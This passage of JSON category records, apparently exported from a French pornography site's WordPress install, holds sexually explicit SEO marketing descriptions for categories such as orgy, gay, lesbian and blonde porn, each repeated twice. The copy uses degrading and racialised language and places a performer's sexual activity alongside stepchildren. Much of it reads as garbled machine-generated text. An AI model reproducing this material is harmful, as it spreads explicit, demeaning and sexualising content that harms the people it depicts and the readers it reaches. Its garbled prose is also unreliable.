se faire sauter par plusieurs partenaires en m\u00eame temps. Des mecs en rut qui d\u00e9foncent leurs chattes mouill\u00e9es et leurs beaux culs jusqu\u2019\u00e0 les faire jouir. Ces orgies torrides vous feront certainement tourner la t\u00eate, il y en a pour tous les go\u00fbts ! Et c\u2019est tout cela, en FULL HD et gratuitement !\r\n<h2>Nos vid\u00e9os porno Orgie sont tri\u00e9es sur le volet pour vous<\/h2>\r\nSi vous \u00eates ici, c\u2019est que vous cherchez des exp\u00e9riences de sexe plus intenses et \u00e9pic\u00e9es que celles d\u2019une simple baise en duo. Vous voulez voir des groupes de personnes s\u2019adonner \u00e0 des orgies d\u00e9brid\u00e9es, se caresser et s\u2019embrasser avec passion.\r\n\r\nCette cat\u00e9gorie est faite pour vous ! Elle regroupe les meilleures vid\u00e9os d\u2019orgie porno et de partouzes du web, toutes de qualit\u00e9 sup\u00e9rieure. Les vid\u00e9os d\u2019orgies sont tr\u00e8s populaires parmi les utilisateurs, et c\u2019est pour cela que PornoFrancais.xxx a d\u00e9cid\u00e9 d\u2019en inclure dans son offre. La satisfaction des utilisateurs est notre priorit\u00e9, c\u2019est pourquoi nous mettons \u00e0 votre disposition un contenu exclusif et les vid\u00e9os les plus chaudes et les plus audacieuses du moment.\r\n\r\nLes vid\u00e9os d\u2019orgies sont pour ceux qui cherchent un peu plus d\u2019excitation que ce qu\u2019une seule femme ou un seul homme peuvent offrir. Les sc\u00e8nes de partouzes, gang bang, bukkake, plans \u00e0 3 et quatuor sont celles qui vous font monter la temp\u00e9rature. Alors ne cherchez plus, sur PornoFrancais.xxx vous trouverez tout ce dont vous avez besoin pour assouvir vos envies les plus coquines.","cat_name":"Orgie","category_nicename":"orgie","category_parent":0},{"term_id":14,"name":"Perfect Girls","slug":"perfect-girls","term_group":0,"term_taxonomy_id":14,"taxonomy":"category","description":"<h2>\u00cates-vous pr\u00eate \u00e0 exp\u00e9rimenter le vrai plaisir ?<\/h2>\r\nPr\u00e9parez-vous \u00e0 lib\u00e9rer vos fantasmes les plus fous avec les filles les plus d\u00e9sirables d'Internet. Des blondes, des brunes et tout ce qu'il y a entre les deux ; Perfect Girl vous a couvert ! Notre s\u00e9lection de nymphes coquines n'attendent qu'un bon moment - elles se donneront \u00e0 fond pour que vous puissiez finir de jouir encore et encore. Alors n'attendez plus, plongez d\u00e8s maintenant dans notre collection torride de vid\u00e9os porno gratuites sur Perfect Girl !\r\n\r\nPerfectGirl est la destination ultime pour une journ\u00e9e chaude inoubliable. Notre s\u00e9lection exclusive de films et de vid\u00e9os class\u00e9s X va vous \u00e9tonner ! Qu'il s'agisse de fesses g\u00e9antes, d'analistes coquines qui hurlent de plaisir ou de femmes exotiques d'Arabie, nous avons couvert tous vos fantasmes avec notre gamme \u00e9blouissante de stars du porno hentai d'Asie. Venez donc explorer un tout nouveau monde d'\u00e9rotisme indompt\u00e9 d\u00e8s aujourd'hui !\r\n<h2>PerfectGirl fran\u00e7aise que vous ne pouvez pas manquer !<\/h2>\r\nPr\u00e9parez-vous \u00e0 vous laisser tenter par les d\u00e9lices les plus all\u00e9chants du porno fran\u00e7ais ! Rien n'est plus d\u00e9licieux que les vid\u00e9os porn fran\u00e7aises ! Chez Perfect Girl, nous avons un choix infini de la s\u00e9lection la plus exquise et la plus invitante de certaines des meilleures cha\u00eenes porno HD de France comme Tukif et Pornding. Pr\u00e9parez-vous \u00e0 des sessions br\u00fblantes qui vous feront revenir pour en avoir plus !\r\n\r\nAnissa Kate est la fille dont tout le monde parle ! Cette sulfureuse ic\u00f4ne fran\u00e7aise s'est positionn\u00e9e comme une superstar internationale du porno HD, \u00e9blouissant les fans du monde entier par son app\u00e9tit pour le sexe lesbien. Qu'il s'agisse de participer \u00e0 une f\u00eate de la saucisse ou de s'adonner \u00e0 des tartes \u00e0 la cr\u00e8me all\u00e9chantes aux c\u00f4t\u00e9s de beaux-enfants, Anissa continue de r\u00e9gner en ma\u00eetre sur XVideos et Pornhub - ne manquez pas la MILF la plus libidineuse qui soit !\r\n\r\nEt pour ceux qui pr\u00e9f\u00e8rent le porno amateur. Leolulu, le couple porno pr\u00e9f\u00e9r\u00e9 d'Internet, est l\u00e0 pour chauffer vos \u00e9crans. Leo et Lulu sont s\u00fbrs de vous mettre dans tous vos \u00e9tats avec leurs vid\u00e9os amateurs class\u00e9es X qui les montrent en train de se livrer \u00e0 toutes sortes de plaisirs p\u00e9cheurs dans des endroits qui choqueront m\u00eame le spectateur le plus exp\u00e9riment\u00e9 ! Admirez l'\u00e9norme queue de L\u00e9o en train de d\u00e9truire son amante LuLu, une beaut\u00e9 fran\u00e7aise sexy qui sait comment la prendre profond\u00e9ment avant de rendre \u00e0 son partenaire un coup apr\u00e8s un \u00e9jaculation \u00e9poustouflante. Ce duo torride ne cesse de repousser les limites : d\u00e9couvrez d\u00e8s maintenant leur collection de vid\u00e9os intimes et voyez pourquoi ils restent aujourd'hui l'une des sensations les plus chaudes du cin\u00e9ma X\r\n<h2>Ne cherchez pas plus loin que PerfectGirl<\/h2>\r\nVous cherchez \u00e0 \u00e9picer les choses ? Eh bien, ne cherchez pas plus ! Nos petites salopes coquines sont s\u00fbres d'exciter lorsqu'elles explorent de nouveaux plaisirs et de nouvelles sensations avec leurs copines cochonnes. Attrapez Lana Rhoades sur Beeg et d\u00e9couvrez un monde de plaisir sensuel ou Angela White qui se d\u00e9cha\u00eene sur Redtube - les vid\u00e9os X les plus chaudes de ces camgirls ne peuvent \u00eatre trouv\u00e9es qu'ici ! Alors pourquoi attendre ? C'est le moment de s'amuser de mani\u00e8re totalement inoubliable et de faire le plein de sensations fortes !\r\n<h2>Embarquez pour un voyage sexuel sans pareil avec PornoFrancais.xxx !<\/h2>\r\nNous avons quelque chose pour tout le monde : des salopes japonaises vuln\u00e9rables pr\u00eates \u00e0 baiser, le meilleur sexe Hentai que vous n'ayez jamais vu, des amis excit\u00e9s partageant leurs p\u00e9nis et beaucoup de porno gay - le tout couronn\u00e9 par des culs \u00e9normes dans notre section anale. Sans oublier les trios \u00e0 profusion et les gangbangs. Et c'est sans parler des vid\u00e9os X remplies de chattes chaudes ! Gr\u00e2ce au contenu XXX exclusif de Cam4 et Youjizz, vos fantasmes les plus fous prendront vie sans limites. L'excitation est garantie 24 heures sur 24, 7 jours sur 7 !","parent":0,"count":245,"filter":"raw","cat_ID":14,"category_count":245,"category_description":"<h2>\u00cates-vous pr\u00eate \u00e0 exp\u00e9rimenter le vrai plaisir ?<\/h2>\r\nPr\u00e9parez-vous \u00e0 lib\u00e9rer vos fantasmes les plus fous avec les filles les plus d\u00e9sirables d'Internet. Des blondes, des brunes et tout ce qu'il y a entre les deux ; Perfect Girl vous a couvert ! Notre s\u00e9lection de nymphes coquines n'attendent qu'un bon moment - elles se donneront \u00e0 fond pour que vous puissiez finir de jouir encore et encore. Alors n'attendez plus, plongez d\u00e8s maintenant dans notre collection torride de vid\u00e9os porno gratuites sur Perfect Girl !\r\n\r\nPerfectGirl est la destination ultime pour une journ\u00e9e chaude inoubliable. Notre s\u00e9lection exclusive de films et de vid\u00e9os class\u00e9s X va vous \u00e9tonner ! Qu'il s'agisse de fesses g\u00e9antes, d'analistes coquines qui hurlent de plaisir ou de femmes exotiques d'Arabie, nous avons couvert tous vos fantasmes avec notre gamme \u00e9blouissante de stars du porno hentai d'Asie. Venez donc explorer un tout nouveau monde d'\u00e9rotisme indompt\u00e9 d\u00e8s aujourd'hui !\r\n<h2>PerfectGirl fran\u00e7aise que vous ne pouvez pas manquer !<\/h2>\r\nPr\u00e9parez-vous \u00e0 vous laisser tenter par les d\u00e9lices les plus all\u00e9chants du porno fran\u00e7ais ! Rien n'est plus d\u00e9licieux que les vid\u00e9os porn fran\u00e7aises ! Chez Perfect Girl, nous avons un choix infini de la s\u00e9lection la plus exquise et la plus invitante de certaines des meilleures cha\u00eenes porno HD de France comme Tukif et Pornding. Pr\u00e9parez-vous \u00e0 des sessions br\u00fblantes qui vous feront revenir pour en avoir plus !\r\n\r\nAnissa Kate est la fille dont tout le monde parle ! Cette sulfureuse ic\u00f4ne fran\u00e7aise s'est positionn\u00e9e comme une superstar internationale du porno HD, \u00e9blouissant les fans du monde entier par son app\u00e9tit pour le sexe lesbien. Qu'il s'agisse de participer \u00e0 une f\u00eate de la saucisse ou de s'adonner \u00e0 des tartes \u00e0 la cr\u00e8me all\u00e9chantes aux c\u00f4t\u00e9s de beaux-enfants, Anissa continue de r\u00e9gner en ma\u00eetre sur XVideos et Pornhub - ne manquez pas la MILF la plus libidineuse qui soit !\r\n\r\nEt pour ceux qui pr\u00e9f\u00e8rent le porno amateur. Leolulu, le couple porno pr\u00e9f\u00e9r\u00e9 d'Internet, est l\u00e0 pour chauffer vos \u00e9crans. Leo et Lulu sont s\u00fbrs de vous mettre dans tous vos \u00e9tats avec leurs vid\u00e9os amateurs class\u00e9es X qui les montrent en train de se livrer \u00e0 toutes sortes de plaisirs p\u00e9cheurs dans des endroits qui choqueront m\u00eame le spectateur le plus exp\u00e9riment\u00e9 ! Admirez l'\u00e9norme queue de L\u00e9o en train de d\u00e9truire son amante LuLu, une beaut\u00e9 fran\u00e7aise sexy qui sait comment la prendre profond\u00e9ment avant de rendre \u00e0 son partenaire un coup apr\u00e8s un \u00e9jaculation \u00e9poustouflante. Ce duo torride ne cesse de repousser les limites : d\u00e9couvrez d\u00e8s maintenant leur collection de vid\u00e9os intimes et voyez pourquoi ils restent aujourd'hui l'une des sensations les plus chaudes du cin\u00e9ma X\r\n<h2>Ne cherchez pas plus loin que PerfectGirl<\/h2>\r\nVous cherchez \u00e0 \u00e9picer les choses ? Eh bien, ne cherchez pas plus ! Nos petites salopes coquines sont s\u00fbres d'exciter lorsqu'elles explorent de nouveaux plaisirs et de nouvelles sensations avec leurs copines cochonnes. Attrapez Lana Rhoades sur Beeg et d\u00e9couvrez un monde de plaisir sensuel ou Angela White qui se d\u00e9cha\u00eene sur Redtube - les vid\u00e9os X les plus chaudes de ces camgirls ne peuvent \u00eatre trouv\u00e9es qu'ici ! Alors pourquoi attendre ? C'est le moment de s'amuser de mani\u00e8re totalement inoubliable et de faire le plein de sensations fortes !\r\n<h2>Embarquez pour un voyage sexuel sans pareil avec PornoFrancais.xxx !<\/h2>\r\nNous avons quelque chose pour tout le monde : des salopes japonaises vuln\u00e9rables pr\u00eates \u00e0 baiser, le meilleur sexe Hentai que vous n'ayez jamais vu, des amis excit\u00e9s partageant leurs p\u00e9nis et beaucoup de porno gay - le tout couronn\u00e9 par des culs \u00e9normes dans notre section anale. Sans oublier les trios \u00e0 profusion et les gangbangs. Et c'est sans parler des vid\u00e9os X remplies de chattes chaudes ! Gr\u00e2ce au contenu XXX exclusif de Cam4 et Youjizz, vos fantasmes les plus fous prendront vie sans limites. L'excitation est garantie 24 heures sur 24, 7 jours sur 7 !","cat_name":"Perfect Girls","category_nicename":"perfect-girls","category_parent":0},{"term_id":13,"name":"Pornhub","slug":"pornhub","term_group":0,"term_taxonomy_id":13,"taxonomy":"category","description":"Pornhub est la plus grande plateforme pornographique du monde, offrant une large s\u00e9lection de vid\u00e9os et d'images pour adultes pour les fans de toutes sortes. Avec des millions de vid\u00e9os et des millions d'utilisateurs, Pornhub est l'un des sites pornographiques les plus populaires sur le web aujourd'hui. Pornhub vous offre les divertissements XXX les plus chauds et les plus innovants gr\u00e2ce \u00e0 son contenu exclusif, ses flux HD et ses capacit\u00e9s de recherche avanc\u00e9es. Que vous aimiez les vid\u00e9os d'amateurs, les vid\u00e9os de c\u00e9l\u00e9brit\u00e9s ou le porno HD, Pornhub a quelque chose pour tout le monde.\r\n<h2>Notre cat\u00e9gorie Pornhub<\/h2>\r\nNotre cat\u00e9gorie Pornhub est d\u00e9di\u00e9e \u00e0 la meilleure s\u00e9lection de vid\u00e9os pornographiques HD de Pornhub. Nous avons les stars du porno les plus chaudes et les plus populaires et des sc\u00e8nes de sexe du monde du divertissement pour adultes. Nos vid\u00e9os porno sont mises \u00e0 jour quotidiennement et comprennent tout, de l'anal au BDSM, en passant par le lesbien, et plus encore. Nous avons les stars du porno les plus chaudes comme Abella Danger, Mia Khalifa, Alexis Texas, et plus encore. Toutes sont impatientes de montrer leurs talents de suceuses de bites et de monteuses de bites devant la cam\u00e9ra, et de fournir du porno de la meilleure qualit\u00e9 \u00e0 nos spectateurs. Notre cat\u00e9gorie Pornhub est mise \u00e0 jour chaque semaine avec de nouvelles vid\u00e9os, et vous ne voudrez pas en manquer une miette.\r\n<h2>Les stars du porno et le sexe<\/h2>\r\nPornhub pr\u00e9sente certaines des stars du porno les plus sexy et les plus audacieuses de l'industrie. Toutes ont des comp\u00e9tences exceptionnelles et sont pr\u00eates \u00e0 se surpasser pour satisfaire leurs fans et les spectateurs. Vous pouvez trouver toutes sortes de sc\u00e8nes de sexe, de l'anal hardcore au sexe lesbien romantique. Vous trouverez \u00e9galement certaines des sc\u00e8nes BDSM les plus extr\u00eames. Les stars du porno ont des corps parfaits et savent comment les travailler pour tirer le meilleur parti de chaque sc\u00e8ne de sexe. Des jeux de r\u00f4le aux orgasmes intenses, les stars du porno sont toujours pr\u00eates \u00e0 offrir aux spectateurs la meilleure exp\u00e9rience possible.\r\n\r\nNe manquez pas toutes les vid\u00e9os pornographiques chaudes de Pornhub. Nous avons la meilleure collection de vid\u00e9os pornographiques HD de Pornhub, vous ne serez donc pas d\u00e9\u00e7u. Et si vous cherchez quelque chose d'extra sp\u00e9cial, nos stars du porno vous emm\u00e8neront dans une course folle. Alors n'attendez plus et venez explorer le monde de Pornhub et toutes les choses coquines qu'il a \u00e0 offrir. Restez sur notre cat\u00e9gorie Pornhub d\u00e8s maintenant sur pornofrancais.xxx et laissez-vous aller \u00e0 la folie.","parent":0,"count":181,"filter":"raw","cat_ID":13,"category_count":181,"category_description":"Pornhub est la plus grande plateforme pornographique du monde, offrant une large s\u00e9lection de vid\u00e9os et d'images pour adultes pour les fans de toutes sortes. Avec des millions de vid\u00e9os et des millions d'utilisateurs, Pornhub est l'un des sites pornographiques les plus populaires sur le web aujourd'hui. Pornhub vous offre les divertissements XXX les plus chauds et les plus innovants gr\u00e2ce \u00e0 son contenu exclusif, ses flux HD et ses capacit\u00e9s de recherche avanc\u00e9es. Que vous aimiez les vid\u00e9os d'amateurs, les vid\u00e9os de c\u00e9l\u00e9brit\u00e9s ou le porno HD, Pornhub a quelque chose pour tout le monde.\r\n<h2>Notre cat\u00e9gorie Pornhub<\/h2>\r\nNotre cat\u00e9gorie Pornhub est d\u00e9di\u00e9e \u00e0 la meilleure s\u00e9lection de vid\u00e9os pornographiques HD de Pornhub. Nous avons les stars du porno les plus chaudes et les plus populaires et des sc\u00e8nes de sexe du monde du divertissement pour adultes. Nos vid\u00e9os porno sont mises \u00e0 jour quotidiennement et comprennent tout, de l'anal au BDSM, en passant par le lesbien, et plus encore. Nous avons les stars du porno les plus chaudes comme Abella Danger, Mia Khalifa, Alexis Texas, et plus encore. Toutes sont impatientes de montrer leurs talents de suceuses de bites et de monteuses de bites devant la cam\u00e9ra, et de fournir du porno de la meilleure qualit\u00e9 \u00e0 nos spectateurs. Notre cat\u00e9gorie Pornhub est mise \u00e0 jour chaque semaine avec de nouvelles vid\u00e9os, et vous ne voudrez pas en manquer une miette.\r\n<h2>Les stars du porno et le sexe<\/h2>\r\nPornhub pr\u00e9sente certaines des stars du porno les plus sexy et les plus audacieuses de l'industrie. Toutes ont des comp\u00e9tences exceptionnelles et sont pr\u00eates \u00e0 se surpasser pour satisfaire leurs fans et les spectateurs. Vous pouvez trouver toutes sortes de sc\u00e8nes de sexe, de l'anal hardcore au sexe lesbien romantique. Vous trouverez \u00e9galement certaines des sc\u00e8nes BDSM les plus extr\u00eames. Les stars du porno ont des corps parfaits et savent comment les travailler pour tirer le meilleur parti de chaque sc\u00e8ne de sexe. Des jeux de r\u00f4le aux orgasmes intenses, les stars du porno sont toujours pr\u00eates \u00e0 offrir aux spectateurs la meilleure exp\u00e9rience possible.\r\n\r\nNe manquez pas toutes les vid\u00e9os pornographiques chaudes de Pornhub. Nous avons la meilleure collection de vid\u00e9os pornographiques HD de Pornhub, vous ne serez donc pas d\u00e9\u00e7u. Et si vous cherchez quelque chose d'extra sp\u00e9cial, nos stars du porno vous emm\u00e8neront dans une course folle. Alors n'attendez plus et venez explorer le monde de Pornhub et toutes les choses coquines qu'il a \u00e0 offrir. Restez sur notre cat\u00e9gorie Pornhub d\u00e8s maintenant sur pornofrancais.xxx et laissez-vous aller \u00e0 la folie.","cat_name":"Pornhub","category_nicename":"pornhub","category_parent":0},{"term_id":22,"name":"Porno Gay","slug":"porno-gay","term_group":0,"term_taxonomy_id":22,"taxonomy":"category","description":"<h2>PornoFrancais.xxx est le site le plus chaud pour le porno gay<\/h2>\r\nIl n\u2019y a rien de tel que le plaisir de regarder du porno gay. Que vous aimiez les twinks, les bears, les jocks ou tout ce qui se trouve entre les deux, vous pouvez tout trouver ici, la destination ultime pour les amateurs de porno gay. Ici, vous trouverez des milliers de vid\u00e9os mettant en sc\u00e8ne les hommes gays les plus sexy du monde entier. Des plans \u00e0 trois torrides aux sessions solo intenses, c\u2019est l\u2019endroit id\u00e9al pour satisfaire vos fantasmes les plus fous.\r\n<h2>Faites l\u2019exp\u00e9rience d\u2019un sexe gay in\u00e9gal\u00e9<\/h2>\r\nRien ne vous excite plus que de voir deux gars chauds s\u2019envoyer en l\u2019air. Lorsque vous visitez notre cat\u00e9gorie de porno gay, vous trouverez une vaste biblioth\u00e8que de vid\u00e9os gay torrides qui vous feront fondre. Que vous soyez amateur de baise hardcore, d\u2019amour passionn\u00e9 ou de quelque chose entre les deux, nous avons quelque chose pour plaire \u00e0 tout le monde.\r\n\r\nLes vid\u00e9os sur Porno Francais sont incomparables. La cat\u00e9gorie est remplie de vid\u00e9os haute d\u00e9finition qui pr\u00e9sentent les hommes gays les plus chauds du monde. Vous y trouverez des twinks, des bears, des jocks, et bien d\u2019autres encore, tous engag\u00e9s dans le sexe le plus sauvage imaginable. Les vid\u00e9os sont tourn\u00e9es par des professionnels, avec un son cristallin et des images \u00e9poustouflantes.\r\n<h2>Explorer diff\u00e9rents f\u00e9tiches et niches<\/h2>\r\nLe porno gay est la destination id\u00e9ale pour ceux qui aiment explorer leur c\u00f4t\u00e9 sauvage. Vous trouverez un large \u00e9ventail de vid\u00e9os pr\u00e9sentant diff\u00e9rents f\u00e9tiches et niches. Du BDSM aux f\u00e9tichismes impliquant des uniformes et des pieds, il y a quelque chose pour tous les fans de porno gay.\r\n\r\nDe plus, Porno Francais dispose d\u2019une s\u00e9lection impressionnante de vid\u00e9os mettant en sc\u00e8ne des hommes en solo. Que vous soyez adepte de la masturbation en solo, du jeu anal en solo ou d\u2019autre chose, vous trouverez de nombreuses vid\u00e9os adapt\u00e9es \u00e0 vos go\u00fbts.","parent":0,"count":111,"filter":"raw","cat_ID":22,"category_count":111,"category_description":"<h2>PornoFrancais.xxx est le site le plus chaud pour le porno gay<\/h2>\r\nIl n\u2019y a rien de tel que le plaisir de regarder du porno gay. Que vous aimiez les twinks, les bears, les jocks ou tout ce qui se trouve entre les deux, vous pouvez tout trouver ici, la destination ultime pour les amateurs de porno gay. Ici, vous trouverez des milliers de vid\u00e9os mettant en sc\u00e8ne les hommes gays les plus sexy du monde entier. Des plans \u00e0 trois torrides aux sessions solo intenses, c\u2019est l\u2019endroit id\u00e9al pour satisfaire vos fantasmes les plus fous.\r\n<h2>Faites l\u2019exp\u00e9rience d\u2019un sexe gay in\u00e9gal\u00e9<\/h2>\r\nRien ne vous excite plus que de voir deux gars chauds s\u2019envoyer en l\u2019air. Lorsque vous visitez notre cat\u00e9gorie de porno gay, vous trouverez une vaste biblioth\u00e8que de vid\u00e9os gay torrides qui vous feront fondre. Que vous soyez amateur de baise hardcore, d\u2019amour passionn\u00e9 ou de quelque chose entre les deux, nous avons quelque chose pour plaire \u00e0 tout le monde.\r\n\r\nLes vid\u00e9os sur Porno Francais sont incomparables. La cat\u00e9gorie est remplie de vid\u00e9os haute d\u00e9finition qui pr\u00e9sentent les hommes gays les plus chauds du monde. Vous y trouverez des twinks, des bears, des jocks, et bien d\u2019autres encore, tous engag\u00e9s dans le sexe le plus sauvage imaginable. Les vid\u00e9os sont tourn\u00e9es par des professionnels, avec un son cristallin et des images \u00e9poustouflantes.\r\n<h2>Explorer diff\u00e9rents f\u00e9tiches et niches<\/h2>\r\nLe porno gay est la destination id\u00e9ale pour ceux qui aiment explorer leur c\u00f4t\u00e9 sauvage. Vous trouverez un large \u00e9ventail de vid\u00e9os pr\u00e9sentant diff\u00e9rents f\u00e9tiches et niches. Du BDSM aux f\u00e9tichismes impliquant des uniformes et des pieds, il y a quelque chose pour tous les fans de porno gay.\r\n\r\nDe plus, Porno Francais dispose d\u2019une s\u00e9lection impressionnante de vid\u00e9os mettant en sc\u00e8ne des hommes en solo. Que vous soyez adepte de la masturbation en solo, du jeu anal en solo ou d\u2019autre chose, vous trouverez de nombreuses vid\u00e9os adapt\u00e9es \u00e0 vos go\u00fbts.","cat_name":"Porno Gay","category_nicename":"porno-gay","category_parent":0},{"term_id":18,"name":"Porno Lesbienne","slug":"porno-lesbienne","term_group":0,"term_taxonomy_id":18,"taxonomy":"category","description":"<h2>PornoFrancais.xxx est la source ultime de porno lesbienne<\/h2>\r\nNous savons ce que vous aimez, c\u2019est pourquoi PornoFrancais.xxx vous propose les meilleures vid\u00e9os du pornolesbienne fran\u00e7ais le plus sexy. Nous sommes s\u00fbrs que vous prendrez plaisir \u00e0 regarder ces filles excit\u00e9es se donner du plaisir avec leurs langues et leurs doigts.\r\n\r\nSur notre site, vous trouverez des blondes, des \u00e9b\u00e8nes, des brunes, des arabes, des rousses, des grandes, des petites, des maigres et des femmes \u00e0 forte corpulence \u2013 tout cela au m\u00eame endroit ! Si vous avez un peu de temps libre et que vous voulez donner un peu d\u2019amour \u00e0 vos parties intimes en regardant de belles filles, vous \u00eates au bon endroit. \u00c0 PornoFrancais.xxx, nous avons \u00e0 c\u0153ur de vous fournir une grande vari\u00e9t\u00e9 de vid\u00e9os lesbiennes XXX.\r\n\r\nNous sommes s\u00fbrs que vous ne regretterez pas d\u2019\u00eatre entr\u00e9 sur notre site. Rien qu\u2019en regardant les vid\u00e9os de notre section porno lesbien, nous savons que nous avons fait un bon travail en s\u00e9lectionnant les vid\u00e9os porno les plus chaudes parmi les filles de divertissement pour adultes les plus sexy et les plus dignes de baiser. Nos actrices n\u2019h\u00e9sitent pas \u00e0 vous offrir les sc\u00e8nes les plus sales, les plus chaudes et les plus excitantes pour que vous puissiez en profiter comme jamais auparavant.\r\n<h2>Les lesbiennes adorent les jouets sexuels : Venez les voir jouer ensemble<\/h2>\r\nLe meilleur du porno lesbien, c\u2019est la complicit\u00e9 entre deux femmes. De plus, les femmes sont tr\u00e8s coquettes, chaudes et coquettes, elles n\u2019h\u00e9sitent donc pas \u00e0 \u00eatre tr\u00e8s sexy quand elles sont excit\u00e9es. Nos actrices ne sont pas du tout timides, mais elles ont trop envie de baiser et de se masturber devant une cam\u00e9ra pour votre plaisir. Nous sommes s\u00fbrs que vous aimerez voir ses fluides vaginaux couler sur sa chatte lorsque ses doigts ou un gode entrent et sortent de son corps.\r\n\r\nSi vous \u00eates quelqu\u2019un qui aime exp\u00e9rimenter, nos vid\u00e9os XXX de gouines vous enchanteront, car elles aiment exp\u00e9rimenter avec diff\u00e9rents jouets et costumes. Tout ce que vous avez en t\u00eate, vous pouvez le regarder sur notre site.\r\n<h2>Nous m\u00e9langeons tous les types de races dans nos vid\u00e9os porno lesbiennes<\/h2>\r\nL\u2019une des meilleures choses de notre section lesbienne est que vous pouvez regarder des vid\u00e9os XXX entre des filles de deux continents ou ethnies compl\u00e8tement diff\u00e9rents. Vous pouvez voir des Asiatiques avec des Europ\u00e9ennes, des Latinas avec des Africaines, des Europ\u00e9ennes avec des Latinas, etc.\r\n\r\nVous aimez le chocolat noir mais aussi le chocolat blanc ? Nos vid\u00e9os lesbiennes vous offrent le meilleur des deux mondes. Nous vous assurons d\u2019apr\u00e8s notre propre exp\u00e9rience qu\u2019il est tr\u00e8s excitant de voir une fille brune baiser une fille blanche.\r\n\r\nNous avons aussi des vid\u00e9os de ce genre. Profitez du meilleur pornolesbien sur PornoFrancais.xxx.","parent":0,"count":275,"filter":"raw","cat_ID":18,"category_count":275,"category_description":"<h2>PornoFrancais.xxx est la source ultime de porno lesbienne<\/h2>\r\nNous savons ce que vous aimez, c\u2019est pourquoi PornoFrancais.xxx vous propose les meilleures vid\u00e9os du pornolesbienne fran\u00e7ais le plus sexy. Nous sommes s\u00fbrs que vous prendrez plaisir \u00e0 regarder ces filles excit\u00e9es se donner du plaisir avec leurs langues et leurs doigts.\r\n\r\nSur notre site, vous trouverez des blondes, des \u00e9b\u00e8nes, des brunes, des arabes, des rousses, des grandes, des petites, des maigres et des femmes \u00e0 forte corpulence \u2013 tout cela au m\u00eame endroit ! Si vous avez un peu de temps libre et que vous voulez donner un peu d\u2019amour \u00e0 vos parties intimes en regardant de belles filles, vous \u00eates au bon endroit. \u00c0 PornoFrancais.xxx, nous avons \u00e0 c\u0153ur de vous fournir une grande vari\u00e9t\u00e9 de vid\u00e9os lesbiennes XXX.\r\n\r\nNous sommes s\u00fbrs que vous ne regretterez pas d\u2019\u00eatre entr\u00e9 sur notre site. Rien qu\u2019en regardant les vid\u00e9os de notre section porno lesbien, nous savons que nous avons fait un bon travail en s\u00e9lectionnant les vid\u00e9os porno les plus chaudes parmi les filles de divertissement pour adultes les plus sexy et les plus dignes de baiser. Nos actrices n\u2019h\u00e9sitent pas \u00e0 vous offrir les sc\u00e8nes les plus sales, les plus chaudes et les plus excitantes pour que vous puissiez en profiter comme jamais auparavant.\r\n<h2>Les lesbiennes adorent les jouets sexuels : Venez les voir jouer ensemble<\/h2>\r\nLe meilleur du porno lesbien, c\u2019est la complicit\u00e9 entre deux femmes. De plus, les femmes sont tr\u00e8s coquettes, chaudes et coquettes, elles n\u2019h\u00e9sitent donc pas \u00e0 \u00eatre tr\u00e8s sexy quand elles sont excit\u00e9es. Nos actrices ne sont pas du tout timides, mais elles ont trop envie de baiser et de se masturber devant une cam\u00e9ra pour votre plaisir. Nous sommes s\u00fbrs que vous aimerez voir ses fluides vaginaux couler sur sa chatte lorsque ses doigts ou un gode entrent et sortent de son corps.\r\n\r\nSi vous \u00eates quelqu\u2019un qui aime exp\u00e9rimenter, nos vid\u00e9os XXX de gouines vous enchanteront, car elles aiment exp\u00e9rimenter avec diff\u00e9rents jouets et costumes. Tout ce que vous avez en t\u00eate, vous pouvez le regarder sur notre site.\r\n<h2>Nous m\u00e9langeons tous les types de races dans nos vid\u00e9os porno lesbiennes<\/h2>\r\nL\u2019une des meilleures choses de notre section lesbienne est que vous pouvez regarder des vid\u00e9os XXX entre des filles de deux continents ou ethnies compl\u00e8tement diff\u00e9rents. Vous pouvez voir des Asiatiques avec des Europ\u00e9ennes, des Latinas avec des Africaines, des Europ\u00e9ennes avec des Latinas, etc.\r\n\r\nVous aimez le chocolat noir mais aussi le chocolat blanc ? Nos vid\u00e9os lesbiennes vous offrent le meilleur des deux mondes. Nous vous assurons d\u2019apr\u00e8s notre propre exp\u00e9rience qu\u2019il est tr\u00e8s excitant de voir une fille brune baiser une fille blanche.\r\n\r\nNous avons aussi des vid\u00e9os de ce genre. Profitez du meilleur pornolesbien sur PornoFrancais.xxx.","cat_name":"Porno Lesbienne","category_nicename":"porno-lesbienne","category_parent":0},{"term_id":28,"name":"Pornoblonde","slug":"pornoblonde","term_group":0,"term_taxonomy_id":28,"taxonomy":"category","description":"<h2>PornoFrancais.xxx pr\u00e9sente la tr\u00e8s populaire cat\u00e9gorie Pornoblonde<\/h2>\r\nBonjour \u00e0 tous les amateurs de PornoFrancais.xxx. Nous avons une grande nouvelle pour vous aujourd\u2019hui : nous venons de lancer une cat\u00e9gorie tr\u00e8s populaire pour les amateurs de porno : le pornoblonde. Oui, vous avez bien lu, d\u00e9sormais, vous pourrez acc\u00e9der \u00e0 une section exclusivement d\u00e9di\u00e9e aux blondes sur PornoFrancais.xxx.\r\n\r\nBien s\u00fbr, nous avions d\u00e9j\u00e0 des vid\u00e9os de blondes sexy et chaudes avant cette cat\u00e9gorie, mais maintenant, vous pourrez profiter d\u2019une collection exquise de vid\u00e9os dans la section Pornoblonde avec les plus belles blondes sur le web.\r\n\r\nNous rassemblons ici les meilleures vid\u00e9os de femmes aux cheveux jaunes provenant des meilleurs sites porno gratuits et de qualit\u00e9 exceptionnelle.\r\n\r\nPeu importe comment vous aimez les blondes : aux gros seins, aux gros culs, aux grosses fesses, belles courbes, minces ou grasses, jeunes ou matures, dans cette section, vous trouverez des blondes de tous \u00e2ges avec toutes les caract\u00e9ristiques que vous pouvez imaginer.\r\n\r\nL\u2019unique chose importante est qu\u2019elles sont toutes belles, sexy, excit\u00e9es et pr\u00eates \u00e0 baiser pendant des heures et des heures pour vous donner le plaisir visuel dont vous avez besoin pour vous branler.\r\n\r\nAsseyez-vous et pr\u00e9parez-vous \u00e0 voir des femmes vraiment excit\u00e9es et sexy faire les positions sexuelles les plus coquines et les meilleures fellations dans le monde.\r\n<h2>Les meilleures MILFS se trouvent dans la cat\u00e9gorie Pornoblonde<\/h2>\r\nLes MILF les plus exp\u00e9riment\u00e9es et les plus s\u00e9duisantes sont maintenant disponibles sur la cat\u00e9gorie Pornoblonde de PornoFrancais.xxx. La section Pornstars regorge de MILF blondes aux talents incroyables, qui ont pass\u00e9 des ann\u00e9es \u00e0 perfectionner leur art dans l\u2019industrie du X. Avec leur savoir-faire en mati\u00e8re de mouvements de cul, de fellations et de branlettes espagnoles, elles vous laisseront bouche 